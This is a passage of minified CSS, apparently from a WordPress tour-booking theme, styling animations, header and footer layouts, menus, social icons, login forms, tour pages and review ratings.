0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}41.666667%{-webkit-transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}43.75%{-webkit-transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}45.833333%{-webkit-transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}47.916667%{-webkit-transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}50%{opacity:1;-webkit-transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}52.083333%{-webkit-transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}54.166667%{-webkit-transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}56.25%{-webkit-transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}58.333333%{-webkit-transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}60.416667%{-webkit-transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}62.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}64.583333%{-webkit-transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}66.666667%{-webkit-transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}68.75%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}70.833333%{-webkit-transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}72.916667%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}75%{-webkit-transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}77.083333%{-webkit-transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}79.166667%{-webkit-transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}81.25%{-webkit-transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}83.333333%{-webkit-transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}85.416667%{-webkit-transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}87.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}89.583333%{-webkit-transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}91.666667%{-webkit-transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}93.75%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}95.833333%{-webkit-transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}97.916667%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}to{opacity:1;-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}}@-webkit-keyframes anim-close{0%{opacity:1}to{opacity:0;-webkit-transform:scale3d(0.8, 0.8, 1)}}.entry-title>a{color:inherit}.theme-footer{position:relative;margin-top:50px}.theme-footer .row .customize-partial-edit-shortcut{display:none}.footer-cta{padding:40px 15px;background-color:#f5f5f5;margin-bottom:40px}.footer-widget .widget-title{margin-top:0}.footer-widget>div>ul{padding-left:0;list-style:none}.footer-widget>ul{padding-left:0;list-style:none}.footer-col-1 .footer-widget{width:100%}@media (min-width:992px){.footer-col-3 .footer-widget{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3);padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(3n+4){clear:both}.footer-col-4 .footer-widget{width:25%;padding-left:15px;padding-right:15px}.footer-col-4 .footer-widget:nth-of-type(4n+5){clear:both}.footer-col-5 .footer-widget{width:20%;padding-left:15px;padding-right:15px}.footer-col-5 .footer-widget:nth-of-type(5n+6){clear:both}.footer-col-6 .footer-widget{width:-webkit-calc( 100% / 6);width:-moz-calc( 100% / 6);width:calc( 100% / 6);padding-left:15px;padding-right:15px}.footer-col-6 .footer-widget:nth-of-type(6n+7){clear:both}}@media (min-width:600px) and (max-width:991px){.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(2n+3),.footer-col-4 .footer-widget:nth-of-type(2n+3),.footer-col-5 .footer-widget:nth-of-type(2n+3),.footer-col-6 .footer-widget:nth-of-type(2n+3){clear:both}}@media (min-width:600px){.footer-col-2 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-2 .footer-widget:nth-of-type(2n+3){clear:both}}@media (max-width:599px){.footer-col-2 .footer-widget,.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%;padding-left:15px;padding-right:15px;clear:both}}.footer-subscribe-form p{margin-bottom:30px}.footer-subscribe-form input{border-radius:50px;padding:0 25px;height:40px;color:#999}.footer-subscribe-form input:focus{border-color:#ddd}.footer-subscribe-form button{text-transform:uppercase;color:#fff;border-radius:50px;padding:0 15px;height:40px;font-size:13px;font-weight:600;margin-top:10px}.footer-subscribe-form button:hover{background-color:#fff}.footer-copyright{padding:30px 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-logo-wr{position:relative}.footer-logo{max-width:100px;margin-right:15px}@media (min-width:992px){.footer-logo{margin-right:50px}}.copy-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.copy-content+.footer-right{margin-left:15px}.theme-footer-menu{list-style:none;padding-left:0;margin:0}.theme-footer-menu>li:last-of-type{margin-right:0}.theme-footer-menu li{display:inline-block;margin-right:25px}.theme-footer-menu a{font-weight:600;line-height:50px}.theme-footer-menu a:hover{opacity:0.7}.theme-footer-menu .menu-item-has-children{position:relative}.theme-footer-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.theme-footer-menu .sub-menu{margin-left:0;visibility:hidden;opacity:0;position:absolute;left:-15px;bottom:100%;min-width:180px}.theme-footer-menu .sub-menu ul{left:100%;bottom:0}.theme-footer-menu .sub-menu li{display:block;margin-right:0}.theme-footer-menu .sub-menu a{white-space:nowrap;line-height:40px;padding:0 15px}.footer-right .theme-social-icon a,.page-footer-copyright .theme-social-icon a{color:#fff;background:#000;width:40px;height:40px;border-radius:50%;margin-left:10px}.footer-right .theme-social-icon a:hover,.page-footer-copyright .theme-social-icon a:hover{opacity:0.7}.footer-right .theme-social-icon a[href*="twitter.com"],.page-footer-copyright .theme-social-icon a[href*="twitter.com"]{background:#1bc4ef}.footer-right .theme-social-icon a[href*="facebook.com"],.page-footer-copyright .theme-social-icon a[href*="facebook.com"]{background:#2a6195}.footer-right .theme-social-icon a[href*="plus.google.com"],.page-footer-copyright .theme-social-icon a[href*="plus.google.com"]{background:#d6212a}.footer-right .theme-social-icon a[href*="linkedin.com"],.page-footer-copyright .theme-social-icon a[href*="linkedin.com"]{background:#3c62df}.footer-right .theme-social-icon a:before,.page-footer-copyright .theme-social-icon a:before{font-size:18px;color:inherit}#scroll-to-top{position:fixed;bottom:-40px;right:20px;z-index:99;cursor:pointer;color:#fff;background:rgba(0, 0, 0, 0.5);font-size:16px;width:30px;height:30px}#scroll-to-top:hover{background:#000}#scroll-to-top.visible{bottom:20px}@media (min-width:992px){.header-layout-1 .header-box.has-menu-overlay{position:absolute;left:0}.header-layout-1 .header-box .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:992px){.header-layout-2 .header-box{position:absolute;left:0}.header-layout-2 .header-box .container,.header-layout-2 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:992px){.header-layout-2 .top_menu,.header-layout-3 .top_menu{display:none}}@media (min-width:992px){.header-layout-2 .site_menu .ikCartLink,.header-layout-2 .site_menu .IkCurrencyMenuHeader,.header-layout-2 .site_menu .UserLinksMenu,.header-layout-3 .site_menu .ikCartLink,.header-layout-3 .site_menu .IkCurrencyMenuHeader,.header-layout-3 .site_menu .UserLinksMenu{display:none}}@media (min-width:992px){.header-layout-3 .theme-primary-menu{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px));text-align:right}.header-layout-3 .header-right{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px))}.header-layout-3 .header-box .container,.header-layout-3 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .header-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .search-btn{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.header-layout-3 .search-btn:before{margin-right:7px}.header-layout-3 .tel-number{margin-left:30px}}#theme-menu-layout{position:relative}.header-box{position:relative;z-index:20}.theme-logo{margin:0;min-width:84px;max-width:230px;font-size:0;float:left}

/*! HIDE EDIT LOCATION BUTTON
------------------------------------------------->*/.theme-primary-menu .customize-partial-edit-shortcut{display:none}.landing-item{position:relative}.landing-item img{width:100%;-o-object-fit:cover;object-fit:cover}.landing-item:hover .landing-item-url{opacity:1;visibility:visible}.landing-item:hover .landing-btn{-webkit-animation:moveBot 0.5s ease;animation:moveBot 0.5s ease}.landing-item-url{position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;color:#fff}.landing-item-url:hover{color:#fff}.landing-btn{position:relative;width:180px;height:50px;padding:0 15px;color:#fff;text-transform:uppercase;font-weight:600;letter-spacing:2px;-webkit-animation:moveTop 0.5s ease;animation:moveTop 0.5s ease}.landing-btn:hover{-webkit-box-shadow:0 0 50px rgba(255, 255, 255, 0.3);box-shadow:0 0 50px rgba(255, 255, 255, 0.3)}@-webkit-keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}@keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}.theme-icon-wp-menu{margin-right:3px}@media (min-width:992px){.theme-primary-menu .menu-item-has-mega-menu.submega-in-right .mega-menu-row{left:initial;right:0}.theme-primary-menu .mega-1-col .mega-menu-row{width:250px}.theme-primary-menu .mega-1-col .mega-menu-row>li{width:100%}.theme-primary-menu .mega-2-col .mega-menu-row{width:450px}.theme-primary-menu .mega-2-col .mega-menu-row>li{width:50%}.theme-primary-menu .mega-3-col .mega-menu-row{width:725px}.theme-primary-menu .mega-3-col .mega-menu-row>li{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}.theme-primary-menu .mega-standard{position:static}.theme-primary-menu .mega-standard .mega-menu-row{right:0;left:initial;width:1170px;left:-webkit-calc( (100% - 1170px) / 2);left:-moz-calc( (100% - 1170px) / 2);left:calc( (100% - 1170px) / 2)}.theme-primary-menu .mega-standard .mega-menu-row>li{width:25%}.theme-primary-menu .mega-menu-row{position:absolute;left:0;top:110%;visibility:hidden;opacity:0;z-index:10;text-align:left;margin-left:0;padding:20px 20px 0 20px;background-color:#fff;background-repeat:no-repeat;background-position:bottom right;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu .mega-menu-row *{font-family:inherit;font-size:inherit;font-weight:inherit;color:inherit}.theme-primary-menu .mega-menu-row>li{float:left;margin-bottom:20px}.theme-primary-menu .mega-menu-row>li>a{padding:0 10px;margin-bottom:15px;display:block;font-weight:600;font-size:-webkit-calc( 100% + 2px);font-size:-moz-calc( 100% + 2px);font-size:calc( 100% + 2px)}.theme-primary-menu .mega-menu-row li{overflow:hidden}.theme-primary-menu .mega-menu-row li span:not(.theme-icon-wp-menu){color:#b6b6b6;font-size:12px;line-height:24px;margin-bottom:10px}.theme-primary-menu .mega-menu-row li div{line-height:24px;color:#b6b6b6;font-size:12px;padding:5px 10px}.theme-primary-menu .mega-menu-row li div p{margin-top:10px;color:#b6b6b6}.theme-primary-menu .mega-menu-row li ul{position:static;float:left;border:0;width:100%}.theme-primary-menu .mega-menu-row li ul li{width:100%;padding:0 0 0 1px}.theme-primary-menu .mega-menu-row .sub-menu{margin-left:0;left:0;position:static;background:rgba(0, 0, 0, 0)}.theme-primary-menu .mega-menu-row .sub-menu a{display:block;padding:5px 10px;white-space:nowrap}.theme-primary-menu .mega-menu-col li{display:inline-block}.theme-primary-menu .mega-menu-col .sub-menu{width:100%}}.theme-primary-menu{padding-left:0;margin:0}@media (min-width:992px){.theme-primary-menu>li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:1}.theme-primary-menu>li>a{font-size:13px;line-height:56px;padding:0 15px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;background:#fff;min-width:180px;text-align:left;z-index:2;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul ul{top:20%;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after{content:"\f3d3";font-family:"ionicons"!important;font-size:12px!important;top:17px;line-height:1!important;position:absolute;right:10px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a{display:block;line-height:24px;padding:10px 20px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{background:rgba(239, 239, 239, 0.28)}.theme-primary-menu li{position:relative;list-style:none}.theme-primary-menu li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);top:100%}.theme-primary-menu .sub-menu{-webkit-transition:top 0.3s ease 0s, opacity 0.3s;-o-transition:top 0.3s ease 0s, opacity 0.3s;transition:top 0.3s ease 0s, opacity 0.3s;display:initial!important}.theme-primary-menu .sub-menu>li:hover>ul{left:100%;top:0}}@media (min-width:992px){.theme-primary-menu .sub-menu{-webkit-box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);border-radius:4px}.theme-primary-menu .sub-menu.alight-right{left:inherit;right:0}}.theme-primary-menu .sub-menu a{white-space:nowrap}#theme-page-header{position:relative}.single-ht_tour #theme-page-header{display:none}.page-header{position:relative;padding:30px 0}.page-header .container{height:100%;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#page-header-parallax{background-position:0 0}.page-title{line-height:1.2;margin:0;font-size:36px}.crumbs{display:block}.crumbs>span:after{content:"\f3d3";font-family:"ionicons";margin-left:8px;margin-right:4px}.crumbs .last-item:after{content:none}#theme-bread{position:relative}#theme-bread .customize-partial-edit-shortcut{display:none}#preloader{top:0;left:0;width:100%;height:100%;position:fixed;background-color:#fff;-moz-user-select:none;-webkit-user-select:none;opacity:0;visibility:hidden;pointer-events:none}#preloader.loading{z-index:9999;opacity:1;visibility:visible}#preloader.loading:before{-webkit-animation:loading 0.8s infinite linear;animation:loading 0.8s infinite linear;height:60px;width:60px;border-width:10px;border-style:solid;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-30px;margin-left:-30px}.theme-social-icon a{font-size:0}.theme-social-icon a[href*="vk.com"]{font-size:16px}.theme-social-icon a:before{font-size:16px;font-family:"ionicons"}.theme-social-icon a[href*="twitter.com"]:before{content:"\f243"}.theme-social-icon a[href*="facebook.com"]:before{content:"\f231"}.theme-social-icon a[href*="plus.google.com"]:before{content:"\f235"}.theme-social-icon a[href*="instagram.com"]:before{content:"\f351"}.theme-social-icon a[href*="vimeo.com"]:before{content:"\f245"}.theme-social-icon a[href*="youtube.com"]:before{content:"\f24d"}.theme-social-icon a[href*="github.com"]:before{content:"\f233"}.theme-social-icon a[href*="linkedin.com"]:before{content:"\f239"}.theme-social-icon a[href*="pinterest.com"]:before{content:"\f2b1"}.theme-social-icon a[href*=feed]:before{content:"\f23d"}#login figure,#register figure{text-align:center;border-bottom:1px solid #ededed;margin:-45px -60px 25px -60px;padding:20px 60px 25px 60px}@media (max-width:767px){#login figure,#register figure{margin:-30px -30px 20px -30px;padding:15px 60px 20px 60px}}#login aside,#register aside{width:420px;padding:25px;background-color:#007d9e;margin:15% auto 5%}@media (max-width:767px){#login aside,#register aside{width:100%;padding:30px}}#login aside form,#register aside form{margin-bottom:20px;display:block}#login aside form .form-group input,#register aside form .form-group input{padding-left:40px}#login aside form .form-group i,#register aside form .form-group i{font-size:21px;position:absolute;left:12px;top:34px;color:#ccc;width:25px;height:25px;display:block;font-weight:400!important}#login aside .copy,#register aside .copy{text-align:center;position:absolute;height:30px;left:0;bottom:30px;width:100%;color:#999;font-weight:500}#login aside a,#login aside h3,#login aside h6,#login aside label,#login aside li,#login aside p,#register aside a,#register aside h3,#register aside h6,#register aside label,#register aside li,#register aside p{color:white}#login aside ul,#register aside ul{list-style:none}.single-ht_tour #comments{margin-top:0}.single-ht_tour .comments-title span{font-weight:normal;font-size:14px}.single-ht_tour #reply-title{font-size:20px;margin-top:0}.single-ht_tour #respond{padding:0;background:initial}.single-ht_tour #respond .wrap-rating{margin-bottom:30px}.single-ht_tour #respond label{margin-bottom:5px}.single-ht_tour #respond textarea{padding:15px;border:1px solid #eee;resize:none;margin-bottom:10px}.single-ht_tour #respond textarea:focus{border-color:#ddd}.single-ht_tour #respond input:not([type=submit]){float:left;width:350px;max-width:100%;clear:both;padding:0 15px;height:45px;margin-bottom:10px}.single-ht_tour #respond input:not([type=submit]):focus{border-color:#ddd}.single-ht_tour #respond input[type=submit]{float:left}#reviews-detail{margin-top:15px;border-bottom:1px dotted #f1f1f1;padding-bottom:32px;margin-bottom:35px}#reviews-detail+.comment-list{margin-top:0}#reviews-detail.tmp_cls .star-progress span{width:0!important}#reviews-detail dt{font-weight:normal;max-width:160px;clear:both}#reviews-detail dd{margin-top:0;margin-bottom:15px;max-width:-webkit-calc( 100% - 160px);max-width:-moz-calc( 100% - 160px);max-width:calc( 100% - 160px)}.rating-stars{float:left;width:100px;position:relative}.rating-stars:after,.rating-stars:before{font-family:"FontAwesome";font-size:16px}.rating-stars:before{position:relative;z-index:2}.rating-stars:after{position:absolute;left:0;content:"\f005 \f005 \f005 \f005 \f005";color:#cccccc}.rating-stars.rating-stars-5:before{content:"\f005 \f005 \f005 \f005 \f005"}.rating-stars.rating-stars-4:before{content:"\f005 \f005 \f005 \f005"}.rating-stars.rating-stars-3:before{content:"\f005 \f005 \f005"}.rating-stars.rating-stars-2:before{content:"\f005 \f005"}.rating-stars.rating-stars-1:before{content:"\f005"}.stars-bar{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.star-progress{position:relative;float:left;height:10px;border:1px solid #eeeeee;border-radius:5px;width:-webkit-calc( 100% - 50px);width:-moz-calc( 100% - 50px);width:calc( 100% - 50px)}.star-progress span{position:absolute;left:0;top:0;bottom:0;background:#03ab96;border-radius:5px;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.star-label{width:50px;padding-left:10px}.review-content .comment-list{padding-left:0;list-style:none}.review-content .comment-list+#respond{border-top:1px solid #f1f1f1;padding-top:20px}.review-content .comment-list+#respond #reply-title{margin-top:15px}.review-content .rating{float:left}.review-content .rating span{font-size:16px;color:#ccc}.review-content .rating-title sup{color:#f00}.review-content .must-tag{color:#f00}.fw-feedback{margin-bottom:35px;padding-bottom:35px;border-bottom:1px dotted #f1f1f1}.fw-feedback:last-of-type{border-bottom:0;margin-bottom:0}.fw-feedback .comment-author{float:left;margin-right:20px}.fw-feedback .comment-author img{border-radius:50%}.fw-feedback .comment-meta{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.fw-feedback .fn{margin-bottom:5px}.fw-feedback .comment-content{width:100%;margin-top:8px}.fw-feedback .comment-content p:last-child{margin-bottom:0}.fw-feedback .fw-comment-time{float:right}.fw-feedback .edit-link{float:right}.fw-feedback .comment-edit-link{margin-left:0;margin-right:30px}.single-ht_tour .comments-area:not(.review-content) .comment-content{width:100%}.single-ht_tour #main{position:relative}.single-ht_tour .theme-footer{margin-top:0}@media (max-width:767px){.single-ht_tour .cmt-input.cmt-field{margin-left:0;width:100%;max-width:100%}.single-ht_tour #respond input:not([type=submit]){width:100%}}@media (min-width:992px){.tour-left-content{width:-webkit-calc( (2 / 3 ) * 100% - 30px);width:-moz-calc( (2 / 3 ) * 100% - 30px);width:calc( (2 / 3 ) * 100% - 30px);margin-right:30px}}.tour-right-sidebar{float:left;will-change:min-height}@media (min-width:992px){.tour-right-sidebar{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}}.tour-cover-image{position:relative;height:590px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#222}.tour-cover-image .container{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.tour-lightbox-btn{margin-bottom:30px;float:left;color:#fff;background:rgba(0, 0, 0, 0.5);min-width:170px;height:45px;padding:0 15px;border-radius:2px;border:0}.single-tour-2 .tour-lightbox-btn{clear:both}.tour-lightbox-btn:hover{color:#fff;background:rgba(0, 0, 0, 0.7)}.tour-lightbox-btn:before{margin-right:10px;font-size:20px}.tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:30px}.tour-lightbox-btn#goto-view-photos:before{content:"\e904";font-family:"gotoicon"}.tour-lightbox-btn.goto-video-preview:before{content:"\f487";font-family:"ionicons"}.fake-navbox{height:55px;margin-bottom:30px}.single-tour-1 .fake-navbox{height:70px}.tour-navbox{background:#fff;border-bottom:1px solid #eee;height:inherit}.single-tour-2 .tour-navbox{background:#eee}.tour-navbox.active{position:fixed;left:0;top:0;z-index:10}.logged-in.admin-bar .tour-navbox.active{margin-top:32px}.tour-navbox a{line-height:54px;display:inline-block}.single-tour-1 .tour-navbox a{line-height:calc(70px - 1px)}.tour-navbox a+a{padding-left:20px;padding-right:20px}.tour-navbox a:last-of-type{padding-right:0}.tour-navbox a.active{color:#333;font-weight:700;border-bottom:1px solid}.tour-navbox a:hover{color:#333;font-weight:700}.tour-title-box{float:left;height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:50%}.single-tour-1 .tour-nav{float:right}.tour-title{font-size:26px;margin-top:0;margin-bottom:3px}.tour-average{color:#fff;font-weight:700;font-size:19px;border-radius:10px;min-width:34px;height:25px;padding:0 6px;line-height:1;margin-right:5px}.tour-review-count{font-size:13px}.tour-gallery{margin-bottom:40px}.tour-gallery .tns-controls [data-controls=prev]{left:-25px}.tour-gallery .tns-controls [data-controls=next]{right:-25px}@-webkit-keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 